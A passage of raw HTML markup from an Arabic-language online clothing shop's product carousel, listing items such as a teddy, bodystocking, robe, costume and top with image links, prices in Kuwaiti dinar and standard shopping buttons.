		<a href="https://be-stylish.net/product/%d8%aa%d9%8a%d8%af%d9%8a-2/" class="product-image-link">
			<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2022/12/Sd4d2385793f6430a84347dfa674fde2fZ-450x450.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2022/12/Sd4d2385793f6430a84347dfa674fde2fZ-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2022/12/Sd4d2385793f6430a84347dfa674fde2fZ-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2022/12/Sd4d2385793f6430a84347dfa674fde2fZ-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2022/12/Sd4d2385793f6430a84347dfa674fde2fZ-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2022/12/Sd4d2385793f6430a84347dfa674fde2fZ-768x768.png 768w, https://be-stylish.net/wp-content/uploads/2022/12/Sd4d2385793f6430a84347dfa674fde2fZ-380x380.png 380w, https://be-stylish.net/wp-content/uploads/2022/12/Sd4d2385793f6430a84347dfa674fde2fZ.png 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%aa%d9%8a%d8%af%d9%8a-2/" data-key="79c8e6b606" data-product-id="1568" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%aa%d9%8a%d8%af%d9%8a-2/">تيدي</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>4.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%aa%d9%8a%d8%af%d9%8a-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1568" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="1568" data-product_sku="wol057" aria-label="تحديد الخيارات لـ &quot;تيدي&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1568" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%aa%d9%8a%d8%af%d9%8a-2/" data-id="1568" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%aa%d9%8a%d8%af%d9%8a-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="1568"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-59012 status-publish last instock product_cat-new product_cat-36 product_cat-bodystocking has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="59012">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%89-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-36/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/O1CN01DlO97N1CvXSbELSVc_2213298600143-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/O1CN01DlO97N1CvXSbELSVc_2213298600143-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01DlO97N1CvXSbELSVc_2213298600143-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01DlO97N1CvXSbELSVc_2213298600143-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01DlO97N1CvXSbELSVc_2213298600143-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01DlO97N1CvXSbELSVc_2213298600143-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01DlO97N1CvXSbELSVc_2213298600143-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01DlO97N1CvXSbELSVc_2213298600143-0-cib.jpg 800w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/O1CN01YCWzLY1CvXST4S6lw_2213298600143-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/O1CN01YCWzLY1CvXST4S6lw_2213298600143-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01YCWzLY1CvXST4S6lw_2213298600143-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01YCWzLY1CvXST4S6lw_2213298600143-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01YCWzLY1CvXST4S6lw_2213298600143-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01YCWzLY1CvXST4S6lw_2213298600143-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01YCWzLY1CvXST4S6lw_2213298600143-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01YCWzLY1CvXST4S6lw_2213298600143-0-cib.jpg 800w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/O1CN01Ja8QI91CvXSV94X0L_2213298600143-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/O1CN01Ja8QI91CvXSV94X0L_2213298600143-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01Ja8QI91CvXSV94X0L_2213298600143-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01Ja8QI91CvXSV94X0L_2213298600143-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01Ja8QI91CvXSV94X0L_2213298600143-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01Ja8QI91CvXSV94X0L_2213298600143-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01Ja8QI91CvXSV94X0L_2213298600143-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01Ja8QI91CvXSV94X0L_2213298600143-0-cib.jpg 800w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/O1CN01XApmZr1CvXSbEKmv4_2213298600143-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/O1CN01XApmZr1CvXSbEKmv4_2213298600143-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01XApmZr1CvXSbEKmv4_2213298600143-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01XApmZr1CvXSbEKmv4_2213298600143-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01XApmZr1CvXSbEKmv4_2213298600143-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01XApmZr1CvXSbEKmv4_2213298600143-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01XApmZr1CvXSbEKmv4_2213298600143-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01XApmZr1CvXSbEKmv4_2213298600143-0-cib.jpg 800w" data-image-id="3"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/12/O1CN01DlO97N1CvXSbELSVc_2213298600143-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/12/O1CN01DlO97N1CvXSbELSVc_2213298600143-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01DlO97N1CvXSbELSVc_2213298600143-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01DlO97N1CvXSbELSVc_2213298600143-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01DlO97N1CvXSbELSVc_2213298600143-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01DlO97N1CvXSbELSVc_2213298600143-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01DlO97N1CvXSbELSVc_2213298600143-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01DlO97N1CvXSbELSVc_2213298600143-0-cib.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d8%af%d9%89-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-36/" data-key="79c8e6b606" data-product-id="59012" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%89-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-36/">بدى ستوكنج</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>2.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/%D8%B3%D9%8A%D9%88%D8%B1-5/?add-to-cart=59012" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_59012" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="59012" data-product_sku="bs046." aria-label="إضافة إلى عربة التسوق: &quot;بدى ستوكنج&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;بدى ستوكنج&quot; إلى عربة التسوق لديك" role="button"><span>اضافة الى السلة</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_59012" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%89-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-36/" data-id="59012" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%a8%d8%af%d9%89-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-36/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="59012"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-57931 status-publish first instock product_cat-new product_cat-36 has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="4" data-id="57931">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%b1%d9%88%d8%a8-15/" class="product-image-link">
			<img loading="lazy" width="450" height="492" src="https://be-stylish.net/wp-content/uploads/2023/11/Screenshot-12-450x492.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/11/Screenshot-12-450x492.png 450w, https://be-stylish.net/wp-content/uploads/2023/11/Screenshot-12-150x164.png 150w, https://be-stylish.net/wp-content/uploads/2023/11/Screenshot-12-595x651.png 595w, https://be-stylish.net/wp-content/uploads/2023/11/Screenshot-12-274x300.png 274w, https://be-stylish.net/wp-content/uploads/2023/11/Screenshot-12-137x150.png 137w, https://be-stylish.net/wp-content/uploads/2023/11/Screenshot-12.png 662w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%b1%d9%88%d8%a8-15/" data-key="79c8e6b606" data-product-id="57931" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%b1%d9%88%d8%a8-15/">روب</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>8.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%b1%d9%88%d8%a8-15/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_57931" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="57931" data-product_sku="WOL031.." aria-label="تحديد الخيارات لـ &quot;روب&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_57931" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%b1%d9%88%d8%a8-15/" data-id="57931" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%b1%d9%88%d8%a8-15/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="57931"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-22497 status-publish last instock product_cat-christmas product_cat-36 product_cat-custome product_cat-barbie has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="22497">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-6/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1.avif" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1-150x150.avif 150w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-450x450.avif" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-450x450.avif 450w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-300x300.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-595x595.avif 595w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-150x150.avif 150w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-380x380.avif 380w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-100x100.avif 100w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r.avif 750w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-450x450.avif" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-450x450.avif 450w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-300x300.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-595x595.avif 595w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-150x150.avif 150w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-380x380.avif 380w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-100x100.avif 100w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R.avif 750w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-450x450.avif" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-450x450.avif 450w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-300x300.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-595x595.avif 595w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-150x150.avif 150w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-380x380.avif 380w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-100x100.avif 100w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m.avif 750w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-450x450.avif" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-450x450.avif 450w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-300x300.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-595x595.avif 595w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-150x150.avif 150w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-380x380.avif 380w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-100x100.avif 100w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg.avif 750w" data-image-id="4"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="300" height="300" src="https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1.avif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1-150x150.avif 150w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-6/" data-key="79c8e6b606" data-product-id="22497" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-6/">تنكري كامل مع التاج و التنورة</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>6.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/%D8%B3%D9%8A%D9%88%D8%B1-5/?add-to-cart=22497" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22497" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="22497" data-product_sku="wol519" aria-label="إضافة إلى عربة التسوق: &quot;تنكري كامل مع التاج و التنورة&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;تنكري كامل مع التاج و التنورة&quot; إلى عربة التسوق لديك" role="button"><span>اضافة الى السلة</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22497" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-6/" data-id="22497" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-6/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="22497"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-28001 status-publish first instock product_cat-36 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="28001">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8/" class="product-image-link">
			<img loading="lazy" width="450" height="571" src="https://be-stylish.net/wp-content/uploads/2023/05/0f9abb9b9854cb898a34bdc1daa59197_cf_1-450x571.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/05/0f9abb9b9854cb898a34bdc1daa59197_cf_1-450x571.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/05/0f9abb9b9854cb898a34bdc1daa59197_cf_1-150x190.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/05/0f9abb9b9854cb898a34bdc1daa59197_cf_1-595x756.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/05/0f9abb9b9854cb898a34bdc1daa59197_cf_1-236x300.jpg 236w, https://be-stylish.net/wp-content/uploads/2023/05/0f9abb9b9854cb898a34bdc1daa59197_cf_1-118x150.jpg 118w, https://be-stylish.net/wp-content/uploads/2023/05/0f9abb9b9854cb898a34bdc1daa59197_cf_1.jpg 630w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8/" data-key="79c8e6b606" data-product-id="28001" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8/">توب</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>2.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/%D8%B3%D9%8A%D9%88%D8%B1-5/?add-to-cart=28001" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_28001" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="28001" data-product_sku="wol542" aria-label="إضافة إلى عربة التسوق: &quot;توب&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;توب&quot; إلى عربة التسوق لديك" role="button"><span>اضافة الى السلة</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_28001" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8/" data-id="28001" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="28001"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-49171 status-publish last instock product_cat-36 product_cat-bodystocking has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="49171">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-162/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib.jpg 1200w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/04/O1CN01cuKDFh1UV7euvVoQ6_1007262522-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/04/O1CN01cuKDFh1UV7euvVoQ6_1007262522-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01cuKDFh1UV7euvVoQ6_1007262522-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01cuKDFh1UV7euvVoQ6_1007262522-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01cuKDFh1UV7euvVoQ6_1007262522-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01cuKDFh1UV7euvVoQ6_1007262522-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01cuKDFh1UV7euvVoQ6_1007262522-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01cuKDFh1UV7euvVoQ6_1007262522-0-cib.jpg 1200w" data-image-id="1"></div>
